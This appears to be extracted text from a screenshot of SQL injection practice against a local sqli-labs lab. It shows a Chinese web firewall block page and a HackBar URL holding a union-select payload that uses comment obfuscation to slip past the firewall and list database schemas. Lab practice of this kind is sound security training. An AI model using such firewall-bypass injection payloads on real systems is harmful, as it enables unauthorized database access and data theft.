 您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union /*//--/*/ select 1,group_concat(schema_name),3 from /*//--/*/information_schema%23